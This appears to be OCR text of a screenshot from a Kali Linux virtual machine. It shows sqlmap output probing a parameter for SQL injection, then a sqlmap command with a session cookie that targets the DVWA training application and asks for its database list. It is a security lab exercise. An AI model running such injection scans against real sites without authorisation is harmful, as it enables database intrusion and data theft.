 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr... kali-linux-2018.3
Applications Places Terminal Sun 08:02 1
root@kali: ~
File Edit View Search Terminal Help
[07:54:18] [INFO] testing 'PostgreSQL inline queries'
[07:54:18] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[07:54:18] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[07:54:18] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[07:54:18] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[07:54:19] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[07:54:19] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[07:54:19] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[07:54:20] [INFO] testing 'Oracle AND time-based blind'
[07:54:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[07:54:23] [WARNING] GET parameter 'Submit' does not seem to be injectable
[07:54:23] [CRITICAL] all tested parameters do not appear to be injectable. Try
to increase values for '--level'/'--risk' options if you wish to perform more te
sts. If you suspect that there is some kind of protection mechanism involved (e.
g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comme
nt')
[*] shutting down at 07:54:23
root@kali:~# sqlmap -u "http://172.20.10.2/DVWA/vulnerabilities/sqli/?id=1&Submi
t=Submit#" --cookie="security=low; PHPSESSID=vkhikh7t6usq8kurju22jotq06" --dbs
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。